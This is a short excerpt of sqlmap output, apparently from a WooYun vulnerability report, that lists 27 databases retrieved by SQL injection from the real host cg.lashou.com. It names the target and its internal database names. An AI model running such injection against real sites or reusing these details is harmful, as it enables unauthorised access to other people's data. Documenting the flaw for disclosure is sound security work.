 st
[12:04:37] [INFO] retrieved: thinklasho
[12:15:43] [INFO] retrieved: ywb
available databases [27]:
[*] address
[*] datamining
[*] dating
[*] game_togo
[*] hotel
[*] house
[*] hui
[*] information_schema
[*] lashoblog
[*] lashou_activity
[*] lashou_dianping
[*] lashou_hotel
[*] lashou_hui
[*] lashou_jd
[*] lashou_mall
[*] lashou_sem
[*] lashou_stat
[*] lashou_stores
[*] logs
[*] myapp
[*] mysql
[*] nantong
[*] performance_schema
[*] stats
[*] test
[*] thinklasho
[*] ywb
[12:18:50] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\cg.lashou.com'
www.wooyun.org
[*] shutting down at 12:18:50